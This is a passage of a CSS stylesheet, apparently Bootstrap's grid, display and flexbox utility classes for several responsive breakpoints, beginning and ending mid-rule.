		flex: 0 0 20%;
		max-width: 20%
	}

	.row-cols-md-6>* {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}

	.col-md-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%
	}

	.col-md-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%
	}

	.col-md-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}

	.col-md-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-md-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}

	.col-md-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%
	}

	.col-md-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-md-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%
	}

	.col-md-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%
	}

	.col-md-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-md-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%
	}

	.col-md-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%
	}

	.col-md-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-md-first {
		-ms-flex-order: -1;
		order: -1
	}

	.order-md-last {
		-ms-flex-order: 13;
		order: 13
	}

	.order-md-0 {
		-ms-flex-order: 0;
		order: 0
	}

	.order-md-1 {
		-ms-flex-order: 1;
		order: 1
	}

	.order-md-2 {
		-ms-flex-order: 2;
		order: 2
	}

	.order-md-3 {
		-ms-flex-order: 3;
		order: 3
	}

	.order-md-4 {
		-ms-flex-order: 4;
		order: 4
	}

	.order-md-5 {
		-ms-flex-order: 5;
		order: 5
	}

	.order-md-6 {
		-ms-flex-order: 6;
		order: 6
	}

	.order-md-7 {
		-ms-flex-order: 7;
		order: 7
	}

	.order-md-8 {
		-ms-flex-order: 8;
		order: 8
	}

	.order-md-9 {
		-ms-flex-order: 9;
		order: 9
	}

	.order-md-10 {
		-ms-flex-order: 10;
		order: 10
	}

	.order-md-11 {
		-ms-flex-order: 11;
		order: 11
	}

	.order-md-12 {
		-ms-flex-order: 12;
		order: 12
	}

	.offset-md-0 {
		margin-left: 0
	}

	.offset-md-1 {
		margin-left: 8.333333%
	}

	.offset-md-2 {
		margin-left: 16.666667%
	}

	.offset-md-3 {
		margin-left: 25%
	}

	.offset-md-4 {
		margin-left: 33.333333%
	}

	.offset-md-5 {
		margin-left: 41.666667%
	}

	.offset-md-6 {
		margin-left: 50%
	}

	.offset-md-7 {
		margin-left: 58.333333%
	}

	.offset-md-8 {
		margin-left: 66.666667%
	}

	.offset-md-9 {
		margin-left: 75%
	}

	.offset-md-10 {
		margin-left: 83.333333%
	}

	.offset-md-11 {
		margin-left: 91.666667%
	}
}

@media(min-width:992px) {
	.col-lg {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.row-cols-lg-1>* {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.row-cols-lg-2>* {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.row-cols-lg-3>* {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}

	.row-cols-lg-4>* {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.row-cols-lg-5>* {
		-ms-flex: 0 0 20%;
		flex: 0 0 20%;
		max-width: 20%
	}

	.row-cols-lg-6>* {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}

	.col-lg-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%
	}

	.col-lg-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%
	}

	.col-lg-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}

	.col-lg-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-lg-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}

	.col-lg-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%
	}

	.col-lg-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-lg-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%
	}

	.col-lg-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%
	}

	.col-lg-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-lg-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%
	}

	.col-lg-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%
	}

	.col-lg-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-lg-first {
		-ms-flex-order: -1;
		order: -1
	}

	.order-lg-last {
		-ms-flex-order: 13;
		order: 13
	}

	.order-lg-0 {
		-ms-flex-order: 0;
		order: 0
	}

	.order-lg-1 {
		-ms-flex-order: 1;
		order: 1
	}

	.order-lg-2 {
		-ms-flex-order: 2;
		order: 2
	}

	.order-lg-3 {
		-ms-flex-order: 3;
		order: 3
	}

	.order-lg-4 {
		-ms-flex-order: 4;
		order: 4
	}

	.order-lg-5 {
		-ms-flex-order: 5;
		order: 5
	}

	.order-lg-6 {
		-ms-flex-order: 6;
		order: 6
	}

	.order-lg-7 {
		-ms-flex-order: 7;
		order: 7
	}

	.order-lg-8 {
		-ms-flex-order: 8;
		order: 8
	}

	.order-lg-9 {
		-ms-flex-order: 9;
		order: 9
	}

	.order-lg-10 {
		-ms-flex-order: 10;
		order: 10
	}

	.order-lg-11 {
		-ms-flex-order: 11;
		order: 11
	}

	.order-lg-12 {
		-ms-flex-order: 12;
		order: 12
	}

	.offset-lg-0 {
		margin-left: 0
	}

	.offset-lg-1 {
		margin-left: 8.333333%
	}

	.offset-lg-2 {
		margin-left: 16.666667%
	}

	.offset-lg-3 {
		margin-left: 25%
	}

	.offset-lg-4 {
		margin-left: 33.333333%
	}

	.offset-lg-5 {
		margin-left: 41.666667%
	}

	.offset-lg-6 {
		margin-left: 50%
	}

	.offset-lg-7 {
		margin-left: 58.333333%
	}

	.offset-lg-8 {
		margin-left: 66.666667%
	}

	.offset-lg-9 {
		margin-left: 75%
	}

	.offset-lg-10 {
		margin-left: 83.333333%
	}

	.offset-lg-11 {
		margin-left: 91.666667%
	}
}

@media(min-width:1200px) {
	.col-xl {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.row-cols-xl-1>* {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.row-cols-xl-2>* {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.row-cols-xl-3>* {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}

	.row-cols-xl-4>* {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.row-cols-xl-5>* {
		-ms-flex: 0 0 20%;
		flex: 0 0 20%;
		max-width: 20%
	}

	.row-cols-xl-6>* {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}

	.col-xl-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%
	}

	.col-xl-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%
	}

	.col-xl-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}

	.col-xl-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-xl-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}

	.col-xl-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%
	}

	.col-xl-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-xl-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%
	}

	.col-xl-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%
	}

	.col-xl-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-xl-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%
	}

	.col-xl-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%
	}

	.col-xl-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-xl-first {
		-ms-flex-order: -1;
		order: -1
	}

	.order-xl-last {
		-ms-flex-order: 13;
		order: 13
	}

	.order-xl-0 {
		-ms-flex-order: 0;
		order: 0
	}

	.order-xl-1 {
		-ms-flex-order: 1;
		order: 1
	}

	.order-xl-2 {
		-ms-flex-order: 2;
		order: 2
	}

	.order-xl-3 {
		-ms-flex-order: 3;
		order: 3
	}

	.order-xl-4 {
		-ms-flex-order: 4;
		order: 4
	}

	.order-xl-5 {
		-ms-flex-order: 5;
		order: 5
	}

	.order-xl-6 {
		-ms-flex-order: 6;
		order: 6
	}

	.order-xl-7 {
		-ms-flex-order: 7;
		order: 7
	}

	.order-xl-8 {
		-ms-flex-order: 8;
		order: 8
	}

	.order-xl-9 {
		-ms-flex-order: 9;
		order: 9
	}

	.order-xl-10 {
		-ms-flex-order: 10;
		order: 10
	}

	.order-xl-11 {
		-ms-flex-order: 11;
		order: 11
	}

	.order-xl-12 {
		-ms-flex-order: 12;
		order: 12
	}

	.offset-xl-0 {
		margin-left: 0
	}

	.offset-xl-1 {
		margin-left: 8.333333%
	}

	.offset-xl-2 {
		margin-left: 16.666667%
	}

	.offset-xl-3 {
		margin-left: 25%
	}

	.offset-xl-4 {
		margin-left: 33.333333%
	}

	.offset-xl-5 {
		margin-left: 41.666667%
	}

	.offset-xl-6 {
		margin-left: 50%
	}

	.offset-xl-7 {
		margin-left: 58.333333%
	}

	.offset-xl-8 {
		margin-left: 66.666667%
	}

	.offset-xl-9 {
		margin-left: 75%
	}

	.offset-xl-10 {
		margin-left: 83.333333%
	}

	.offset-xl-11 {
		margin-left: 91.666667%
	}
}

.d-none {
	display: none !important
}

.d-inline {
	display: inline !important
}

.d-inline-block {
	display: inline-block !important
}

.d-block {
	display: block !important
}

.d-table {
	display: table !important
}

.d-table-row {
	display: table-row !important
}

.d-table-cell {
	display: table-cell !important
}

.d-flex {
	display: -ms-flexbox !important;
	display: flex !important
}

.d-inline-flex {
	display: -ms-inline-flexbox !important;
	display: inline-flex !important
}

@media(min-width:576px) {
	.d-sm-none {
		display: none !important
	}

	.d-sm-inline {
		display: inline !important
	}

	.d-sm-inline-block {
		display: inline-block !important
	}

	.d-sm-block {
		display: block !important
	}

	.d-sm-table {
		display: table !important
	}

	.d-sm-table-row {
		display: table-row !important
	}

	.d-sm-table-cell {
		display: table-cell !important
	}

	.d-sm-flex {
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-sm-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

@media(min-width:768px) {
	.d-md-none {
		display: none !important
	}

	.d-md-inline {
		display: inline !important
	}

	.d-md-inline-block {
		display: inline-block !important
	}

	.d-md-block {
		display: block !important
	}

	.d-md-table {
		display: table !important
	}

	.d-md-table-row {
		display: table-row !important
	}

	.d-md-table-cell {
		display: table-cell !important
	}

	.d-md-flex {
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-md-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

@media(min-width:992px) {
	.d-lg-none {
		display: none !important
	}

	.d-lg-inline {
		display: inline !important
	}

	.d-lg-inline-block {
		display: inline-block !important
	}

	.d-lg-block {
		display: block !important
	}

	.d-lg-table {
		display: table !important
	}

	.d-lg-table-row {
		display: table-row !important
	}

	.d-lg-table-cell {
		display: table-cell !important
	}

	.d-lg-flex {
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-lg-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

@media(min-width:1200px) {
	.d-xl-none {
		display: none !important
	}

	.d-xl-inline {
		display: inline !important
	}

	.d-xl-inline-block {
		display: inline-block !important
	}

	.d-xl-block {
		display: block !important
	}

	.d-xl-table {
		display: table !important
	}

	.d-xl-table-row {
		display: table-row !important
	}

	.d-xl-table-cell {
		display: table-cell !important
	}

	.d-xl-flex {
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-xl-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

@media print {
	.d-print-none {
		display: none !important
	}

	.d-print-inline {
		display: inline !important
	}

	.d-print-inline-block {
		display: inline-block !important
	}

	.d-print-block {
		display: block !important
	}

	.d-print-table {
		display: table !important
	}

	.d-print-table-row {
		display: table-row !important
	}

	.d-print-table-cell {
		display: table-cell !important
	}

	.d-print-flex {
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-print-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

.embed-responsive {
	position: relative;
	display: block;
	width: 100%;
	padding: 0;
	overflow: hidden
}

.embed-responsive::before {
	display: block;
	content: ""
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.embed-responsive-21by9::before {
	padding-top: 42.857143%
}

.embed-responsive-16by9::before {
	padding-top: 56.25%
}

.embed-responsive-4by3::before {
	padding-top: 75%
}

.embed-responsive-1by1::before {
	padding-top: 100%
}

.flex-row {
	-ms-flex-direction: row !important;
	flex-direction: row !important
}

.flex-column {
	-ms-flex-direction: column !important;
	flex-direction: column !important
}

.flex-row-reverse {
	-ms-flex-direction: row-reverse !important;
	flex-direction: row-reverse !important
}

.flex-column-reverse {
	-ms-flex-direction: column-reverse !important;
	flex-direction: column-reverse !important
}

.flex-wrap {
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important
}

.flex-nowrap {
	-ms-flex-wrap: nowrap !important;
	flex-wrap: nowrap !important
}

.flex-wrap-reverse {
	-ms-flex-wrap: wrap-reverse !important;
	flex-wrap: wrap-reverse !important
}

.flex-fill {
	-ms-flex: 1 1 auto !important;
	flex: 1 1 auto !important
}

.flex-grow-0 {
	-ms-flex-positive: 0 !important;
	flex-grow: 0 !important
}

.flex-grow-1 {
	-ms-flex-positive: 1 !important;
	flex-grow: 1 !important
}

.flex-shrink-0 {
	-ms-flex-negative: 0 !important;
	flex-shrink: 0 !important
}

.flex-shrink-1 {
	-ms-flex-negative: 1 !important;
	flex-shrink: 1 !important
}

.justify-content-start {
	-ms-flex-pack: start !important;
	justify-content: flex-start !important
}

.justify-content-end {
	-ms-flex-pack: end !important;
	justify-content: flex-end !important
}

.justify-content-center {
	-ms-flex-pack: center !important;
	justify-content: center !important
}

.justify-content-between {
	-ms-flex-pack: justify !important;
	justify-content: space-between !important
}

.justify-content-around {
	-ms-flex-pack: distribute !important;
	justify-content: space-around !important
}

.align-items-start {
	-ms-flex-align: start !important;
	align-items: flex-start !important
}

.align-items-end {
	-ms-flex-align: end !important;
	align-items: flex-end !important
}

.align-items-center {
	-ms-flex-align: center !important;
	align-items: center !important
}

.align-items-baseline {
	-ms-flex-align: baseline !important;
	align-items: baseline !important
}

.align-items-stretch {
	-ms-flex-align: stretch !important;
	align-items: stretch !important
}

.align-content-start {
	-ms-flex-line-pack: start !important;
	align-content: flex-start !important
}

.align-content-end {
	-ms-flex-line-pack: end !important;
	align-content: flex-end !important
}

.align-content-center {
	-ms-flex-line-pack: center !important;
	align-content: center !important
}

.align-content-between {
	-ms-flex-line-pack: justify !important;
	align-content: space-between !important
}

.align-content-around {
	-ms-flex-line-pack: distribute !important;
	align-content: space-around !important
}

.align-content-stretch {
	-ms-flex-line-pack: stretch !important;
	align-content: stretch !important
}

.align-self-auto {
	-ms-flex-item-align: auto !important;
	align-self: auto !important
}

.align-self-start {
	-ms-flex-item-align: start !important;
	align-self: flex-start !important
}

.align-self-end {
	-ms-flex-item-align: end !important;
	align-self: flex-end !important
}

.align-self-center {
	-ms-flex-item-align: center !important;
	align-self: center !important
}

.align-self-baseline {
	-ms-flex-item-align: baseline !important;
	align-self: baseline !important
}

.align-self-stretch {
	-ms-flex-item-align: stretch !important;
	align-self: stretch !important
}

@media(min-width:576px) {
	.flex-sm-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-sm-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-sm-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-sm-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-sm-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-sm-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-sm-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.flex-sm-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important
	}

	.flex-sm-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important
	}

	.flex-sm-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important
	}

	.flex-sm-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important
	}

	.flex-sm-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important
	}

	.justify-content-sm-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-sm-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-sm-center {
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-sm-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-sm-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-sm-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-sm-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-sm-center {
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-sm-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-sm-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-sm-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-sm-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-sm-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-sm-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-sm-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-sm-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-sm-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important
	}

	.align-self-sm-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-sm-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-sm-center {
		-ms-flex-item-align: center !important;
		align-self: center !important
	}

	.align-self-sm-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-sm-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important
	}
}

@media(min-width:768px) {
	.flex-md-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-md-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-md-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-md-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-md-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-md-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-md-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.flex-md-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important
	}

	.flex-md-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important
	}

	.flex-md-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important
	}

	.flex-md-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important
	}

	.flex-md-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important
	}

	.justify-content-md-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-md-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-md-center {
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-md-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-md-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-md-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-md-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-md-center {
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-md-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-md-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-md-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-md-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-md-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-md-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-md-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-md-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-md-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important
	}

	.align-self-md-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-md-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-md-center {
		-ms-flex-item-align: center !important;
		align-self: center !important
	}

	.align-self-md-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-md-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important
	}
}

@media(min-width:992px) {
	.flex-lg-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-lg-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-lg-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-lg-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-lg-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-lg-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-lg-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.flex-lg-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important
	}

	.flex-lg-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important
	}

	.flex-lg-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important
	}

	.flex-lg-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important
	}

	.flex-lg-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important
	}

	.justify-content-lg-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-lg-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-lg-center {
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-lg-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-lg-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-lg-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-lg-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-lg-center {
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-lg-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-lg-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-lg-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-lg-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-lg-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-lg-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-lg-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-lg-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-lg-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important
	}

	.align-self-lg-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-lg-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-lg-center {
		-ms-flex-item-align: center !important;
		align-self: center !important
	}

	.align-self-lg-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-lg-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important
	}
}

@media(min-width:1200px) {
	.flex-xl-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-xl-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-xl-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-xl-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-xl-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-xl-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-xl-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.flex-xl-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important
	}

	.flex-xl-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important
	}

	.flex-xl-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important
	}

	.flex-xl-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important
	}

	.flex-xl-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important
	}

	.justify-content-xl-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-xl-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-xl-center {
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-xl-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-xl-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-xl-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-xl-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-xl-center {
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-xl-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-xl-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-xl-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-xl-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-xl-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-xl-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-xl-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-xl-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-xl-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important
	}

	.align-self-xl-start {
